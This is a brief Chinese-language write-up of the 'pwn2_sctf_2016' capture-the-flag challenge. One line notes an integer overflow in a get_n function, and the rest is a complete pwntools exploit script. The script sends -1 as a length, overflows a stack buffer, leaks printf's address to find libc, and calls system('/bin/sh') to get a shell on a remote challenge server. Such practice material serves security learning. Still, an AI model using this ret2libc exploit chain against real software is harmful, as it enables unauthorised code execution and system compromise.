pwn2_sctf_2016

整数溢出漏洞。这里记住一个函数就get_n他是把有无符号数进行转换。可以说就是整数溢出的标志。
点击查看代码
from pwn import *
from LibcSearcher import *
context(os="linux",arch="i386")
io=remote("node4.buuoj.cn",26765)
elf=ELF("./pwn2_sctf_2016")
printf_plt=elf.plt["printf"]
printf_got=elf.got["printf"]
main_addr=elf.sym['main']
io.sendlineafter("How many bytes do you want me to read?",'-1')
payload='a'*(0x2c+0x4)+p32(printf_plt)+p32(main_addr) +p32(printf_got)
io.sendlineafter('data!\n',payload)
io.recvuntil('\n')
printf_addr=u32(io.recv(4))
#printf_addr=u32(io.recvuntil("\x7f")[-4:])
libc=ELF("./libc-2.23(32).so")
#libc=LibcSearcher('printf',printf_addr)
#libc_printf=libc.dump('printf')
#libc_sys=libc.dump['system']
#libc_bin_sh=libc.dump['str_bin-sh']
libc_sys=libc.sym['system']
libc_printf=libc.sym['printf']
libc_bin_sh=libc.search("/bin/sh\x00").next()
libcbase=printf_addr-libc_printf
sys_addr=libcbase+libc_sys
bin_sh=libcbase+libc_bin_sh
io.sendlineafter("How many bytes do you want me to read?",'-1')
payload='a'*(0x2c+0x4)+p32(sys_addr)+p32(main_addr)+p32(bin_sh)
io.sendlineafter('data!\n',payload)
io.recvuntil('\n')
io.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号